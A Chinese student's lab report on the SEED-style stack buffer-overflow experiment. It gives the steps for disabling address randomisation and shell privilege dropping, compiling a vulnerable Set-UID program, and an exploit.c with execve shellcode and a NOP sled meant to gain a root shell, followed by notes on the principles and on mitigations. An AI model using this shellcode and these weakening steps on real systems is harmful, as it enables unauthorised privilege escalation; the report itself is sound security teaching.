2022-2023-1 20221307 实验七-缓冲区溢出实验实验报告

实验环境:16.04 64位 ubuntu

实验步骤

1.因本实验需在32位环境下操作,因此输入一些命令进行软件包更新

1 2 3 | sudo apt-get updatesudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-devsudo apt-get install -y python3.6-gdbm gdb |



2.Linux和一些系统中会随机化进行分配储存地址,而猜测储存地址是本实验完成的关键,下面使用命令来关闭这一功能

sudo sysctl -w kernel.randomize_va_space=0

3.此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。

linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:

1 2 3 4 5 | sudo sucd /binrm shln -s zsh shexit |

4.输入命令

1 | linux32 |

5.输入命令切换到tmp目录,并建立stack.c文件

1 2 | cd /tmpvim stack.c |



6.以下stack.c文件的内容

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 | /* stack.c *//* This program has a buffer overflow vulnerability. *//* Our task is to exploit this vulnerability */#include <stdlib.h>#include <stdio.h>#include <string.h>int bof(char *str){ char buffer[12]; /* The following statement has a buffer overflow problem */ strcpy(buffer, str); return 1;}int main(int argc, char **argv){ char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly\n"); return 1;} |

7.编译该程序,并设置SET-UID,采用命令

1 2 3 4 | sudo sugcc -m32 -g -z execstack -fno-stack-protector -o stack stack.cchmod u+s stackexit |

其中,-fno-stack-protector用来关闭gcc中越界保护机制



8.攻击程序

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 | /* exploit.c *//* A program that creates a file containing code for launching shell*/#include <stdlib.h>#include <stdio.h>#include <string.h>char shellcode[] = "\x31\xc0" //xorl %eax,%eax "\x50" //pushl %eax "\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f "\x89\xe3" //movl %esp,%ebx "\x50" //pushl %eax "\x53" //pushl %ebx "\x89\xe1" //movl %esp,%ecx "\x99" //cdq "\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80 ;void main(int argc, char **argv){ char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile);} |

程序功能,越界获取root权限





9.GDB调试stack

输入命令

1 2 | gdb stackdisass main |



10.设置断点,我运行的结果是0x080484ee,运行命令

1 2 3 4 | # 设置断点b *0x080484eeri r $esp |

11.修改攻击程序

输入命令

1 2 | vi expolit.ci/*找到/x??的位置反着将得到地址替换*/ |



12.运行程序获得权限

输入命令

1 2 | ./exploit./stack |

13.获得权限

输入命令

1 | whoami |

缓冲区溢出的原理和防范:

1.原理:

由于C/C++语言本身没有数组越界检查机制,当向缓冲区里写入的数据超过了为其分配的大小时,就会发生缓冲区溢出。

攻击者可以利用缓冲区溢出来窜改进程运行时栈,从而改变程序的正常流向。

缓冲区溢出漏洞是一种古老、危害范围大、常见于c代码中的软件漏洞,在各种操作系统、应用软件中广泛存在,数据库系统中同样常见。利用缓冲区溢出攻击,可以导致程序运行失败、系统宕机、重新启动等后果。更为严重的是,攻击者可以利用它执行非授权指令,甚至取得系统特权,进而实行攻击行为。

缓冲区溢出漏洞最早在20世纪80年代初被发现,第一次重大事件是1988年爆发的Morris蠕虫。该蠕虫病毒利用fingerd的缓冲区溢出漏洞进行攻击,最终导致6000多台机器被感染,造成直接经济损失100万美金。随后,衍生而出的Ramen 蠕虫、sircam蠕虫、sql slammer蠕虫等品种逐渐出现,每一类蠕虫都对整个互联网造成了严重的安全影响,造成高额的经济损失。



其中共享区也称为data区,用来存储可执行代码;.text和.bss均用来存储程序的全局变量和初始化变量;堆则不随函数消亡而消亡,而是直到程序消亡或手动释放才会消亡;堆栈是随着函数分配并消亡的,堆栈溢出就是出现在堆栈区中的缓冲区安全问题。

堆栈是一个后进先出(LIFO)数据结构,往低地址增长,它保存本地变量、函数调用等信息。随着函数调用层数的增加,栈帧会向低地址方向延伸;随着进程中函数调用层数的减少,即各函数的返回,栈帧会一块一块地被遗弃而向内存的高地址方向回缩。各函数的栈帧大小随着函数的性质不同而不等。

堆栈这种数据结构,常见操作有压栈(PUSH)、弹栈(POP);用于标识栈的属性有:栈顶(TOP)、栈底(BASE)。其中:

PUSH:为栈增加一个元素的操作叫做PUSH,相当于插入一块;

POP:从栈中取出一个元素的操作叫做POP;

TOP:TOP标识栈顶的位置,且是动态变化的,每做一次PUSH操作,它会自+1;每做一次POP操作,它会自-1;

BASE:BASE标识栈底位置,用于防止栈空后继续弹栈,一般来说BASE位置不发生改变。

2.防范:

1) 使用自动化工具进行扫描检测,排查是否存在缓冲区溢出漏洞;但需要注意的是需要使用面向不同系统的扫描工具,没有一个检查工具可以支持所有基础应用的扫描。

2) 加强相关程序员的代码能力,做好相应的长度限制工作,从代码级别进行防范。

3)避免使用原C库中那些可能存在缓冲区溢出隐患的函数,使用增强后的函数,这样此漏洞出现的几率会相对低一些。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~